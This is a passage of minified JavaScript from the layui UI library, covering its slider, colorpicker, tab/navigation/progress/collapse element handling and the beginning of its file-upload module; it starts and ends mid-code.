a.value&&(a.value=Math.min.apply(null,a.value)),a.value<a.min&&(a.value=a.min),a.value>a.max&&(a.value=a.max),n=Math.floor((a.value-a.min)/(a.max-a.min)*100)+"%");var o,e=a.disabled?"#c2c2c2":a.theme,t='<div class="layui-slider '+("vertical"===a.type?"layui-slider-vertical":"")+'">'+(a.tips?'<div class="'+k+'"></div>':"")+'<div class="layui-slider-bar" style="background:'+e+"; "+("vertical"===a.type?"height":"width")+":"+n+";"+("vertical"===a.type?"bottom":"left")+":"+(t||0)+';"></div><div class="layui-slider-wrap" style="'+("vertical"===a.type?"bottom":"left")+":"+(t||n)+';"><div class="layui-slider-wrap-btn" style="border: 2px solid '+e+';"></div></div>'+(a.range?'<div class="layui-slider-wrap" style="'+("vertical"===a.type?"bottom":"left")+":"+r+';"><div class="layui-slider-wrap-btn" style="border: 2px solid '+e+';"></div></div>':"")+"</div>",n=v(a.elem),r=n.next(".layui-slider");if(r[0]&&r.remove(),i.elemTemp=v(t),a.range?(i.elemTemp.find("."+b).eq(0).data("value",a.value[0]),i.elemTemp.find("."+b).eq(1).data("value",a.value[1])):i.elemTemp.find("."+b).data("value",a.value),n.html(i.elemTemp),"vertical"===a.type&&i.elemTemp.height(a.height+"px"),a.showstep){for(var l=(a.max-a.min)/a.step,s="",c=1;c<1+l;c++){var u=100*c/l;u<100&&(s+='<div class="layui-slider-step" style="'+("vertical"===a.type?"bottom":"left")+":"+u+'%"></div>')}i.elemTemp.append(s)}a.input&&!a.range&&(e=v('<div class="layui-slider-input layui-input"><div class="layui-slider-input-txt"><input type="text" class="layui-input"></div><div class="layui-slider-input-btn"><i class="layui-icon layui-icon-up"></i><i class="layui-icon layui-icon-down"></i></div></div>'),n.css("position","relative"),n.append(e),n.find("."+C).children("input").val(a.value),"vertical"===a.type?e.css({left:0,top:-48}):i.elemTemp.css("margin-right",e.outerWidth()+15)),a.disabled?(i.elemTemp.addClass(p),i.elemTemp.find("."+w).addClass(p)):i.slide(),i.elemTemp.find("."+w).on("mouseover",function(){var e="vertical"===a.type?a.height:i.elemTemp[0].offsetWidth,t=i.elemTemp.find("."+b),n=("vertical"===a.type?e-v(this).parent()[0].offsetTop-t.height():v(this).parent()[0].offsetLeft)/e*100,t=v(this).parent().data("value"),e=a.setTips?a.setTips(t):t;i.elemTemp.find("."+k).html(e),clearTimeout(o),o=setTimeout(function(){"vertical"===a.type?i.elemTemp.find("."+k).css({bottom:n+"%","margin-bottom":"20px",display:"inline-block"}):i.elemTemp.find("."+k).css({left:n+"%",display:"inline-block"})},300)}).on("mouseout",function(){clearTimeout(o),i.elemTemp.find("."+k).css("display","none")})},t.prototype.slide=function(e,t,n){function l(){return"vertical"===u.type?u.height:d[0].offsetWidth}function s(e,t,n){e=(e=100<(e=100<Math.ceil(e)*y?Math.ceil(e)*y:Math.round(e)*y)?100:e)<0?0:e,f.eq(t).css("vertical"===u.type?"bottom":"left",e+"%");var i,a=m(f[0].offsetLeft),o=u.range?m(f[1].offsetLeft):0,r=("vertical"===u.type?(d.find("."+k).css({bottom:e+"%","margin-bottom":"20px"}),a=m(l()-f[0].offsetTop-f.height()),o=u.range?m(l()-f[1].offsetTop-f.height()):0):d.find("."+k).css("left",e+"%"),a=100<a?100:a,o=100<o?100:o,Math.min(a,o)),a=Math.abs(a-o),o=("vertical"===u.type?d.find("."+x).css({height:a+"%",bottom:r+"%"}):d.find("."+x).css({width:a+"%",left:r+"%"}),u.min+Math.round((u.max-u.min)*e/100));h=o,p.children("."+C).children("input").val(h),f.eq(t).data("value",o),d.find("."+k).html(u.setTips?u.setTips(o):o),u.range&&(i=[f.eq(0).data("value"),f.eq(1).data("value")])[0]>i[1]&&i.reverse(),c.value=u.range?i:o,u.change&&u.change(c.value),"done"===n&&u.done&&u.done(c.value)}var c=this,u=c.config,d=c.elemTemp,f=d.find("."+b),p=d.next(".layui-slider-input"),h=p.children("."+C).children("input").val(),y=100/((u.max-u.min)/Math.ceil(u.step)),m=function(e){var t=e/l()*100/y,n=Math.round(t)*y;return e==l()?Math.ceil(t)*y:n},g=v(['<div class="layui-auxiliar-moving" id="LAY-slider-moving"></div'].join(""));if("set"===e)return s(t-u.min,n,"done");d.find("."+w).each(function(o){var r=v(this);r.on("mousedown",function(e){e=e||window.event;var t,n,i=r.parent()[0].offsetLeft,a=e.clientX;"vertical"===u.type&&(i=l()-r.parent()[0].offsetTop-f.height(),a=e.clientY),e=function(e){e=e||window.event;var t=(t=(t=(t=i+("vertical"===u.type?a-e.clientY:e.clientX-a))<0?0:t)>l()?l():t)/l()*100/y;s(t,o),r.addClass(T),d.find("."+k).show(),e.preventDefault()},t=function(){r.removeClass(T),d.find("."+k).hide()},n=function(){t(),g.remove(),u.done&&u.done(c.value)},v("#LAY-slider-moving")[0]||v("body").append(g),g.on("mousemove",e),g.on("mouseup",n).on("mouseleave",n)})}),d.on("click",function(e){var t=v("."+w),n=v(this);!t.is(event.target)&&0===t.has(event.target).length&&t.length&&(n=(t=(t=(t="vertical"===u.type?l()-e.clientY+n.offset().top-v(window).scrollTop():e.clientX-n.offset().left-v(window).scrollLeft())<0?0:t)>l()?l():t)/l()*100/y,t=u.range?"vertical"===u.type?Math.abs(t-parseInt(v(f[0]).css("bottom")))>Math.abs(t-parseInt(v(f[1]).css("bottom")))?1:0:Math.abs(t-f[0].offsetLeft)>Math.abs(t-f[1].offsetLeft)?1:0:0,s(n,t,"done"),e.preventDefault())}),p.children(".layui-slider-input-btn").children("i").each(function(t){v(this).on("click",function(){h=p.children("."+C).children("input").val();var e=((h=1==t?h-u.step<u.min?u.min:Number(h)-u.step:Number(h)+u.step>u.max?u.max:Number(h)+u.step)-u.min)/(u.max-u.min)*100/y;s(e,0,"done")})});function i(){var e=this.value,e=(e=(e=(e=isNaN(e)?0:e)<u.min?u.min:e)>u.max?u.max:e,((this.value=e)-u.min)/(u.max-u.min)*100/y);s(e,0,"done")}p.children("."+C).children("input").on("keydown",function(e){13===e.keyCode&&(e.preventDefault(),i.call(this))}).on("change",i)},t.prototype.events=function(){this.config},f.render=function(e){return e=new t(e),function(){var n=this,i=n.config;return{setValue:function(e,t){return e=(e=e>i.max?i.max:e)<i.min?i.min:e,i.value=e,n.slide("set",e,t||0)},config:i}}.call(e)},e(n,f)}),layui.define(["jquery","lay"],function(e){"use strict";function x(e){var t={h:0,s:0,b:0},n=Math.min(e.r,e.g,e.b),i=Math.max(e.r,e.g,e.b),a=i-n;return t.b=i,t.s=0!==i?255*a/i:0,0!==t.s?e.r==i?t.h=(e.g-e.b)/a:e.g==i?t.h=2+(e.b-e.r)/a:t.h=4+(e.r-e.g)/a:t.h=-1,i===n&&(t.h=0),t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t}function b(e){var t,n={},i=e.h,a=255*e.s/100,e=255*e.b/100;return 0==a?n.r=n.g=n.b=e:(e=i%60*((t=e)-(a=(255-a)*e/255))/60,(i=360===i?0:i)<60?(n.r=t,n.b=a,n.g=a+e):i<120?(n.g=t,n.b=a,n.r=t-e):i<180?(n.g=t,n.r=a,n.b=a+e):i<240?(n.b=t,n.r=a,n.g=t-e):i<300?(n.b=t,n.g=a,n.r=a+e):i<360?(n.r=t,n.g=a,n.b=t-e):(n.r=0,n.g=0,n.b=0)),{r:Math.round(n.r),g:Math.round(n.g),b:Math.round(n.b)}}function w(e){var n=[(e=b(e)).r.toString(16),e.g.toString(16),e.b.toString(16)];return C.each(n,function(e,t){1===t.length&&(n[e]="0"+t)}),n.join("")}function k(e){return{r:(e=e.match(/[0-9]{1,3}/g)||[])[0],g:e[1],b:e[2]}}function o(e){this.index=++r.index,this.config=C.extend({},this.config,r.config,e),this.render()}var C=layui.$,a=layui.lay,n=layui.hint(),t=layui.device().mobile?"click":"mousedown",r={config:{},index:layui.colorpicker?layui.colorpicker.index+1e4:0,set:function(e){return this.config=C.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,"colorpicker",e,t)}},l=function(){var e=this.config,t=e.id;return l.that[t]=this,{config:e}},i="colorpicker",s="layui-colorpicker",c=".layui-colorpicker-main",T="layui-icon-down",E="layui-icon-close",D="layui-colorpicker-trigger-span",L="layui-colorpicker-trigger-i",S="layui-colorpicker-side-slider",A="layui-colorpicker-basis",N="layui-colorpicker-alpha-bgcolor",M="layui-colorpicker-alpha-slider",j="layui-colorpicker-basis-cursor",I="layui-colorpicker-main-input",H=C(window),u=C(document);o.prototype.config={color:"",size:null,alpha:!1,format:"hex",predefine:!1,colors:["var(--color-primary)","#5FB878","#1E9FFF","#FF5722","#FFB800","#01AAED","#999","#c00","#ff8c00","#ffd700","#90ee90","#00ced1","#1e90ff","#c71585","rgb(0, 186, 189)","rgb(255, 120, 0)","rgb(250, 212, 0)","#393D49","rgba(0,0,0,.5)","rgba(255, 69, 0, 0.68)","rgba(144, 240, 144, 0.5)","rgba(31, 147, 255, 0.73)"]},o.prototype.render=function(){var e=this,t=e.config;if(1<(i=C(t.elem)).length)return layui.each(i,function(){r.render(C.extend({},t,{elem:this}))}),e;C.extend(t,a.options(i[0]));var n=C(['<div class="layui-unselect layui-colorpicker">',"<span "+("rgb"==t.format&&t.alpha?'class="layui-colorpicker-trigger-bgcolor"':"")+">",'<span class="layui-colorpicker-trigger-span" ','lay-type="'+("rgb"==t.format?t.alpha?"rgba":"torgb":"")+'" ','style="'+(n="",t.color?(n=t.color,3<(t.color.match(/[0-9]{1,3}/g)||[]).length&&(t.alpha&&"rgb"==t.format||(n="#"+w(x(k(t.color))))),"background: "+n):n)+'">','<i class="layui-icon layui-colorpicker-trigger-i '+(t.color?T:E)+'"></i>',"</span>","</span>","</div>"].join("")),i=t.elem=C(t.elem);t.size&&n.addClass("layui-colorpicker-"+t.size),i.addClass("layui-inline").html(e.elemColorBox=n),t.id="id"in t?t.id:i.attr("id")||e.index,e.color=e.elemColorBox.find("."+D)[0].style.background,e.events()},o.prototype.renderPicker=function(){var n,e=this,t=e.config,i=e.elemColorBox[0],a=e.elemPicker=C(['<div id="layui-colorpicker'+e.index+'" data-index="'+e.index+'" class="layui-anim layui-anim-downbit layui-colorpicker-main">','<div class="layui-colorpicker-main-wrapper">','<div class="layui-colorpicker-basis">','<div class="layui-colorpicker-basis-white"></div>','<div class="layui-colorpicker-basis-black"></div>','<div class="layui-colorpicker-basis-cursor"></div>',"</div>",'<div class="layui-colorpicker-side">','<div class="layui-colorpicker-side-slider"></div>',"</div>","</div>",'<div class="layui-colorpicker-main-alpha '+(t.alpha?"layui-show":"")+'">','<div class="layui-colorpicker-alpha-bgcolor">','<div class="layui-colorpicker-alpha-slider"></div>',"</div>","</div>",t.predefine?(n=['<div class="layui-colorpicker-main-pre">'],layui.each(t.colors,function(e,t){n.push(['<div class="layui-colorpicker-pre'+(3<(t.match(/[0-9]{1,3}/g)||[]).length?" layui-colorpicker-pre-isalpha":"")+'">','<div style="background:'+t+'"></div>',"</div>"].join(""))}),n.push("</div>"),n.join("")):"",'<div class="layui-colorpicker-main-input">','<div class="layui-inline">','<input type="text" class="layui-input">',"</div>",'<div class="layui-btn-container">','<button class="layui-btn layui-btn-primary layui-btn-sm" colorpicker-events="clear">清空</button>','<button class="layui-btn layui-btn-sm" colorpicker-events="confirm">确定</button>',"</div","</div>","</div>"].join(""));e.elemColorBox.find("."+D)[0],C(c)[0]&&C(c).data("index")==e.index?e.removePicker(o.thisElemInd):(e.removePicker(o.thisElemInd),C("body").append(a)),r.thisId=t.id,o.thisElemInd=e.index,o.thisColor=i.style.background,e.position(),e.pickerEvents()},o.prototype.removePicker=function(e){var t=this.config;return(e=C("#layui-colorpicker"+(e||this.index)))[0]&&(e.remove(),delete r.thisId,"function"==typeof t.close)&&t.close(this.color),this},o.prototype.position=function(){var e=this,t=e.config;return a.position(e.bindElem||e.elemColorBox[0],e.elemPicker[0],{position:t.position,align:"center"}),e},o.prototype.val=function(){var e,t=this,n=(t.config,t.elemColorBox.find("."+D)),i=t.elemPicker.find("."+I),a=n[0].style.backgroundColor;a?(e=x(k(a)),n=n.attr("lay-type"),t.select(e.h,e.s,e.b),"torgb"===n&&i.find("input").val(a),"rgba"===n&&(e=k(a),3===(a.match(/[0-9]{1,3}/g)||[]).length?(i.find("input").val("rgba("+e.r+", "+e.g+", "+e.b+", 1)"),t.elemPicker.find("."+M).css("left",280)):(i.find("input").val(a),n=280*a.slice(a.lastIndexOf(",")+1,a.length-1),t.elemPicker.find("."+M).css("left",n)),t.elemPicker.find("."+N)[0].style.background="linear-gradient(to right, rgba("+e.r+", "+e.g+", "+e.b+", 0), rgb("+e.r+", "+e.g+", "+e.b+"))")):(t.select(0,100,100),i.find("input").val(""),t.elemPicker.find("."+N)[0].style.background="",t.elemPicker.find("."+M).css("left",280))},o.prototype.side=function(){function c(e,t,n,i){o.select(e,t,n);var a=b({h:e,s:t,b:n}),e=w({h:e,s:t,b:n}),t=o.elemPicker.find("."+I).find("input");v.addClass(T).removeClass(E),l[0].style.background="rgb("+a.r+", "+a.g+", "+a.b+")","torgb"===s?t.val("rgb("+a.r+", "+a.g+", "+a.b+")"):"rgba"===s?(p.css("left",280*i),t.val("rgba("+a.r+", "+a.g+", "+a.b+", "+i+")"),l[0].style.background="rgba("+a.r+", "+a.g+", "+a.b+", "+i+")",f[0].style.background="linear-gradient(to right, rgba("+a.r+", "+a.g+", "+a.b+", 0), rgb("+a.r+", "+a.g+", "+a.b+"))"):t.val("#"+e),r.change&&r.change(o.elemPicker.find("."+I).find("input").val())}function t(e){C("#LAY-colorpicker-moving")[0]||C("body").append(a),a.on("mousemove",e),a.on("mouseup",function(){a.remove()}).on("mouseleave",function(){a.remove()})}var o=this,r=o.config,l=o.elemColorBox.find("."+D),s=l.attr("lay-type"),u=o.elemPicker.find(".layui-colorpicker-side"),e=o.elemPicker.find("."+S),d=o.elemPicker.find("."+A),i=o.elemPicker.find("."+j),f=o.elemPicker.find("."+N),p=o.elemPicker.find("."+M),h=e[0].offsetTop/180*360,y=100-(i[0].offsetTop+3)/180*100,m=(i[0].offsetLeft+3)/260*100,g=Math.round(p[0].offsetLeft/280*100)/100,v=o.elemColorBox.find("."+L),n=o.elemPicker.find(".layui-colorpicker-pre").children("div"),a=C(['<div class="layui-auxiliar-moving" id="LAY-colorpicker-moving"></div>'].join(""));e.on("mousedown",function(e){var i=this.offsetTop,a=e.clientY;t(function(e){var t=i+(e.clientY-a),n=(t=(n=u[0].offsetHeight)<(t=t<0?0:t)?n:t)/180*360;c(h=n,m,y,g),e.preventDefault()}),e.preventDefault()}),u.on("click",function(e){var t=((t=(t=e.clientY-C(this).offset().top)<0?0:t)>this.offsetHeight?this.offsetHeight:t)/180*360;c(h=t,m,y,g),e.preventDefault()}),i.on("mousedown",function(e){var o=this.offsetTop,r=this.offsetLeft,l=e.clientY,s=e.clientX;layui.stope(e),t(function(e){var t=o+(e.clientY-l),n=r+(e.clientX-s),i=d[0].offsetHeight-3,a=((n=(a=d[0].offsetWidth-3)<(n=n<-3?-3:n)?a:n)+3)/260*100,n=100-((t=i<(t=t<-3?-3:t)?i:t)+3)/180*100;c(h,m=a,y=n,g),e.preventDefault()}),e.preventDefault()}),d.on("mousedown",function(e){var t=e.clientY-C(this).offset().top-3+H.scrollTop(),n=e.clientX-C(this).offset().left-3+H.scrollLeft(),n=((t=t<-3?-3:t)>this.offsetHeight-3&&(t=this.offsetHeight-3),(((n=n<-3?-3:n)>this.offsetWidth-3?this.offsetWidth-3:n)+3)/260*100);c(h,m=n,y=t=100-(t+3)/180*100,g),layui.stope(e),e.preventDefault(),i.trigger(e,"mousedown")}),p.on("mousedown",function(e){var i=this.offsetLeft,a=e.clientX;t(function(e){var t=i+(e.clientX-a),n=((n=f[0].offsetWidth)<(t=t<0?0:t)&&(t=n),Math.round(t/280*100)/100);c(h,m,y,g=n),e.preventDefault()}),e.preventDefault()}),f.on("click",function(e){var t=((t=(t=e.clientX-C(this).offset().left)<0?0:t)>this.offsetWidth&&(t=this.offsetWidth),Math.round(t/280*100)/100);c(h,m,y,g=t),e.preventDefault()}),n.each(function(){C(this).on("click",function(){C(this).parent(".layui-colorpicker-pre").addClass("selected").siblings().removeClass("selected");var e=this.style.backgroundColor,t=x(k(e)),n=e.slice(e.lastIndexOf(",")+1,e.length-1);h=t.h,m=t.s,y=t.b,3===(e.match(/[0-9]{1,3}/g)||[]).length&&(n=1),g=n,c(t.h,t.s,t.b,n)})})},o.prototype.select=function(e,t,n,i){this.config;var a=w({h:e,s:100,b:100}),e=(w({h:e,s:t,b:n}),e/360*180),n=180-n/100*180-3,t=t/100*260-3;this.elemPicker.find("."+S).css("top",e),this.elemPicker.find("."+A)[0].style.background="#"+a,this.elemPicker.find("."+j).css({top:n,left:t})},o.prototype.pickerEvents=function(){var l=this,s=l.config,c=l.elemColorBox.find("."+D),u=l.elemPicker.find("."+I+" input"),n={clear:function(e){c[0].style.background="",l.elemColorBox.find("."+L).removeClass(T).addClass(E),l.color="",s.done&&s.done(""),l.removePicker()},confirm:function(e,t){var n,i,a,o,r=u.val();-1<r.indexOf(",")?(i=x(k(r)),l.select(i.h,i.s,i.b),c[0].style.background=n="#"+w(i),3<(r.match(/[0-9]{1,3}/g)||[]).length&&"rgba"===c.attr("lay-type")&&(a=280*r.slice(r.lastIndexOf(",")+1,r.length-1),l.elemPicker.find("."+M).css("left",a),n=c[0].style.background=r)):(3===(a=-1<(a=r).indexOf("#")?a.substring(1):a).length&&(a=(o=a.split(""))[0]+o[0]+o[1]+o[1]+o[2]+o[2]),o={r:(a=parseInt(a,16))>>16,g:(65280&a)>>8,b:255&a},i=x(o),c[0].style.background=n="#"+w(i),l.elemColorBox.find("."+L).removeClass(E).addClass(T)),"change"===t?(l.select(i.h,i.s,i.b,t),s.change&&s.change(n)):(l.color=r,s.done&&s.done(r),l.removePicker())}};l.elemPicker.on("click","*[colorpicker-events]",function(){var e=C(this),t=e.attr("colorpicker-events");n[t]&&n[t].call(this,e)}),u.on("keyup",function(e){var t=C(this);n.confirm.call(this,t,13===e.keyCode?null:"change")})},o.prototype.events=function(){var e=this;e.config,e.elemColorBox.on("click",function(){e.renderPicker(),C(c)[0]&&(e.val(),e.side())})},u.on(t,function(e){var t,n,i;r.thisId&&(t=l.getThis(r.thisId))&&(n=t.config,i=t.elemColorBox.find("."+D),C(e.target).hasClass(s)||C(e.target).parents("."+s)[0]||C(e.target).hasClass(c.replace(/\./g,""))||C(e.target).parents(c)[0]||t.elemPicker&&(t.color?(e=x(k(t.color)),t.select(e.h,e.s,e.b)):t.elemColorBox.find("."+L).removeClass(T).addClass(E),i[0].style.background=t.color||"","function"==typeof n.cancel&&n.cancel(t.color),t.removePicker()))}),H.on("resize",function(){if(r.thisId){var e=l.getThis(r.thisId);if(e)return!(!e.elemPicker||!C(c)[0])&&void e.position()}}),l.that={},l.getThis=function(e){var t=l.that[e];return t||n.error(e?i+" instance with ID '"+e+"' not found":"ID argument required"),t},r.render=function(e){return e=new o(e),l.call(e)},e(i,r)}),layui.define("jquery",function(e){"use strict";function t(){this.config={}}var u=layui.$,d=(layui.hint(),layui.device()),l="element",s="layui-this",f="layui-show",r=".layui-tab-title",p=(t.prototype.set=function(e){return u.extend(!0,this.config,e),this},t.prototype.on=function(e,t){return layui.onevent.call(this,l,e,t)},t.prototype.tabAdd=function(e,t){var n,i=(e=u(".layui-tab[lay-filter="+e+"]")).children(r),a=i.children(".layui-tab-bar"),e=e.children(".layui-tab-content"),o="<li"+(n=[],layui.each(t,function(e,t){/^(title|content)$/.test(e)||n.push("lay-"+e+'="'+t+'"')}),0<n.length&&n.unshift(""),n.join(" "))+">"+(t.title||"unnaming")+"</li>";return a[0]?a.before(o):i.append(o),e.append('<div class="layui-tab-item">'+(t.content||"")+"</div>"),x.hideTabMore(!0),x.tabAuto(),this},t.prototype.tabDelete=function(e,t){return e=u(".layui-tab[lay-filter="+e+"]").children(r).find('>li[lay-id="'+t+'"]'),x.tabDelete(null,e),this},t.prototype.tabChange=function(e,t){return e=u(".layui-tab[lay-filter="+e+"]").children(r).find('>li[lay-id="'+t+'"]'),x.tabClick.call(e[0],{liElem:e}),this},t.prototype.tab=function(n){n=n||{},i.on("click",n.headerElem,function(e){var t=u(this).index();x.tabClick.call(this,{index:t,options:n})})},t.prototype.progress=function(e,t){var n=(e=u("."+(n="layui-progress")+"[lay-filter="+e+"]").find("."+n+"-bar")).find("."+n+"-text");return e.css("width",function(){return/^.+\/.+$/.test(t)?100*new Function("return "+t)()+"%":t}).attr("lay-percent",t),n.text(t),this},".layui-nav"),h="layui-nav-item",a="layui-nav-bar",y="layui-nav-tree",m="layui-nav-child",g="layui-nav-more",v="layui-anim layui-anim-upbit",x={tabClick:function(e){var t=(e=e||{}).options||{},n=e.liElem||u(this),i=t.headerElem?n.parent():n.parents(".layui-tab").eq(0),t=t.bodyElem?u(t.bodyElem):i.children(".layui-tab-content").children(".layui-tab-item"),a="javascript:;"!==(a=n.find("a")).attr("href")&&"_blank"===a.attr("target"),o="string"==typeof n.attr("lay-unselect"),r=i.attr("lay-filter"),e="index"in e?e.index:n.parent().children("li").index(n);a||o||(n.addClass(s).siblings().removeClass(s),t.eq(e).addClass(f).siblings().removeClass(f)),layui.event.call(this,l,"tab("+r+")",{elem:i,index:e})},tabDelete:function(e,t){var n=(t=t||u(this).parent()).index(),i=t.closest(".layui-tab"),a=i.children(".layui-tab-content").children(".layui-tab-item"),o=i.attr("lay-filter");t.hasClass(s)&&(t.next()[0]&&t.next().is("li")?x.tabClick.call(t.next()[0],{index:n+1}):t.prev()[0]&&t.prev().is("li")&&x.tabClick.call(t.prev()[0],null,n-1)),t.remove(),a.eq(n).remove(),setTimeout(function(){x.tabAuto()},50),layui.event.call(this,l,"tabDelete("+o+")",{elem:i,index:n})},tabAuto:function(){var i="layui-tab-bar",a="layui-tab-close",o=this;u(".layui-tab").each(function(){var e=u(this),t=e.children(".layui-tab-title"),n=(e.children(".layui-tab-content").children(".layui-tab-item"),'lay-stope="tabmore"'),n=u('<span class="layui-unselect layui-tab-bar" '+n+"><i "+n+' class="layui-icon">&#xe61a;</i></span>');o===window&&8!=d.ie&&x.hideTabMore(!0),e.attr("lay-allowclose")&&t.find("li").each(function(){var e,t=u(this);t.find("."+a)[0]||((e=u('<i class="layui-icon layui-icon-close layui-unselect '+a+'"></i>')).on("click",x.tabDelete),t.append(e))}),"string"!=typeof e.attr("lay-unauto")&&(t.prop("scrollWidth")>t.outerWidth()+1?t.find("."+i)[0]||(t.append(n),e.attr("overflow",""),n.on("click",function(e){t[this.title?"removeClass":"addClass"]("layui-tab-more"),this.title=this.title?"":"收缩"})):(t.find("."+i).remove(),e.removeAttr("overflow")))})},hideTabMore:function(e){var t=u(".layui-tab-title");!0!==e&&"tabmore"===u(e.target).attr("lay-stope")||(t.removeClass("layui-tab-more"),t.find(".layui-tab-bar").attr("title",""))},clickThis:function(){var e=u(this),t=e.parents(p),n=t.attr("lay-filter"),i=e.parent(),a=e.siblings("."+m),o="string"==typeof i.attr("lay-unselect");"javascript:;"!==e.attr("href")&&"_blank"===e.attr("target")||o||a[0]||(t.find("."+s).removeClass(s),i.addClass(s)),t.hasClass(y)&&(a.removeClass(v),a[0])&&(i["none"===a.css("display")?"addClass":"removeClass"](h+"ed"),"all"===t.attr("lay-shrink"))&&i.siblings().removeClass(h+"ed"),layui.event.call(this,l,"nav("+n+")",e)},collapse:function(){var e=u(this),t=e.find(".layui-colla-icon"),n=e.siblings(".layui-colla-content"),i=e.parents(".layui-collapse").eq(0),a=i.attr("lay-filter"),o="none"===n.css("display");"string"==typeof i.attr("lay-accordion")&&((i=i.children(".layui-colla-item").children("."+f)).siblings(".layui-colla-title").children(".layui-colla-icon").html("&#xe602;"),i.removeClass(f)),n[o?"addClass":"removeClass"](f),t.html(o?"&#xe61a;":"&#xe602;"),layui.event.call(this,l,"collapse("+a+")",{title:e,content:n,show:o})}},n=(t.prototype.render=t.prototype.init=function(e,t){var n=t?'[lay-filter="'+t+'"]':"";return(t={tab:function(){x.tabAuto.call({})},nav:function(){var r={},l={},s={},c="layui-nav-title";u(p+n).each(function(e){var t=u(this),n=u('<span class="'+a+'"></span>'),i=t.find("."+h);t.find("."+a)[0]||(t.append(n),(t.hasClass(y)?i.find("dd,>."+c):i).on("mouseenter",function(){!function(e,t,n){var i,a=u(this),o=a.find("."+m);t.hasClass(y)?o[0]||(i=a.children("."+c),e.css({top:a.offset().top-t.offset().top,height:(i[0]?i:a).outerHeight(),opacity:1})):(o.addClass(v),o.hasClass("layui-nav-child-c")&&o.css({left:-(o.outerWidth()-a.width())/2}),o[0]?e.css({left:e.position().left+e.width()/2,width:0,opacity:0}):e.css({left:a.position().left+parseFloat(a.css("marginLeft")),top:a.position().top+a.height()-e.height()}),r[n]=setTimeout(function(){e.css({width:o[0]?0:a.width(),opacity:o[0]?0:1})},d.ie&&d.ie<10?0:200),clearTimeout(s[n]),"block"===o.css("display")&&clearTimeout(l[n]),l[n]=setTimeout(function(){o.addClass(f),a.find("."+g).addClass(g+"d")},300))}.call(this,n,t,e)}).on("mouseleave",function(){t.hasClass(y)?n.css({height:0,opacity:0}):(clearTimeout(l[e]),l[e]=setTimeout(function(){t.find("."+m).removeClass(f),t.find("."+g).removeClass(g+"d")},300))}),t.on("mouseleave",function(){clearTimeout(r[e]),s[e]=setTimeout(function(){t.hasClass(y)||n.css({width:0,left:n.position().left+n.width()/2,opacity:0})},200)})),i.find("a").each(function(){var e=u(this);e.parent(),e.siblings("."+m)[0]&&!e.children("."+g)[0]&&e.append('<i class="layui-icon layui-icon-down '+g+'"></i>'),e.off("click",x.clickThis).on("click",x.clickThis)})})},breadcrumb:function(){u(".layui-breadcrumb"+n).each(function(){var e=u(this),t="lay-separator",n=e.attr(t)||"/",i=e.find("a");i.next("span["+t+"]")[0]||(i.each(function(e){e!==i.length-1&&u(this).after("<span "+t+">"+n+"</span>")}),e.css("visibility","visible"))})},progress:function(){var i="layui-progress";u("."+i+n).each(function(){var e=u(this),t=e.find(".layui-progress-bar"),n=t.attr("lay-percent");t.css("width",function(){return/^.+\/.+$/.test(n)?100*new Function("return "+n)()+"%":n}),e.attr("lay-showpercent")&&setTimeout(function(){t.html('<span class="'+i+'-text">'+n+"</span>")},350)})},collapse:function(){u(".layui-collapse"+n).each(function(){u(this).find(".layui-colla-item").each(function(){var e=(t=u(this)).find(".layui-colla-title"),t="none"===t.find(".layui-colla-content").css("display");e.find(".layui-colla-icon").remove(),e.append('<i class="layui-icon layui-colla-icon">'+(t?"&#xe602;":"&#xe61a;")+"</i>"),e.off("click",x.collapse).on("click",x.collapse)})})}})[e]?t[e]():layui.each(t,function(e,t){t()})},new t),i=u(document);u(function(){n.render()}),i.on("click",".layui-tab-title li",x.tabClick),i.on("click",x.hideTabMore),u(window).on("resize",x.tabAuto),e(l,n)}),layui.define(["lay","layer"],function(e){"use strict";function g(e){this.config=v.extend({},this.config,n.config,e),this.render()}var v=layui.$,t=layui.layer,x=layui.device(),n={config:{},set:function(e){return this.config=v.extend({},this.config,e),this},on:function(e,t){return layui.onevent.call(this,i,e,t)}},i="upload",a="layui-upload-file",o="layui-upload-form",b="layui-upload-iframe",w="layui-upload-choose";g.prototype.config={accept:"images",exts:"",auto:!0,bindAction:"",url:"",force:"",field:"file",acceptMime:"",method:"post",data:{},drag:!0,size:0,number:0,multiple:!1},g.prototype.render=function(e){(e=this.config).elem=v(e.elem),e.bindAction=v(e.bindAction),this.file(),this.events()},g.prototype.file=function(){var e=this,t=e.config,n=e.elemFile=v(['<input class="'+a+'" type="file" accept="'+t.acceptMime+'" name="'+t.field+'"',t.multiple?" multiple":"",">"].join("")),i=t.elem.next();(i.hasClass(a)||i.hasClass(o))&&i.remove(),x.ie&&x.ie<10&&t.elem.wrap('<div class="layui-upload-wrap"></div>'),e.isFile()?(e.elemFile=t.elem,t.field=t.elem[0].name):t.elem.after(n),x.ie&&x.ie<10&&e.initIE()},g.prototype.initIE=function(){var n,e=this.config,t=v('<iframe id="'+b+'" class="'+b+'" name="'+b+'" frameborder="0"></iframe>'),i=v(['<form target="'+b+'" class="'+o+'" method="post" key="set-mine" enctype="multipart/form-data" action="'+e.url+'">',"</form>"].join(""));v("#"+b)[0]||v("body").append(t),e.elem.next().hasClass(o)||(this.elemFile.wrap(i),e.elem.next("."+o).append((n=[],layui.each(e.data,function(e,t){t="function"==typeof t?t():t,n.push('<input type="hidden" name="'+e+'" value="'+t+'">')}),n.join(""))))},g.prototype.msg=function(e){return t.msg(e,{icon:2,shift:6})},g.prototype.isFile=function(){var e=this.config.elem[0];if(e)return"input"===e.tagName.toLocaleLowerCase()&&"file"===e.type},g.prototype.preview=function(i){window.FileReader&&layui.each(this.chooseFiles,function(e,t){var n=new FileReader;n.readAsDataURL(t),n.onload=function(){i&&i(e,t,this.result)}})},g.prototype.upload=function(e,t){function n(){return e||l.files||l.chooseFiles||c.files}var i,a,o,r,l=this,s=l.config,c=l.elemFile[0],u=function(){function t(){s.multiple&&a+o===l.fileLength&&"function"==typeof s.allDone&&s.allDone({total:l.fileLength,successful:a,failed:o})}var a=0,o=0,e=n();layui.each(e,function(n,e){var i=new FormData,e=(layui.each(s.data,function(e,t){t="function"==typeof t?t():t,i.append(e,t)}),i.append(s.field,e),{url:s.url,type:"post",data:i,contentType:!1,processData:!1,dataType:"json",headers:s.headers||{},success:function(e){a++,d(n,e),t()},error:function(e){o++,l.msg("Request URL is abnormal: "+(e.statusText||"error")),f(n),t()}});"function"==typeof s.progress&&(e.xhr=function(){var e=v.ajaxSettings.xhr();return e.upload.addEventListener("progress",function(e){var 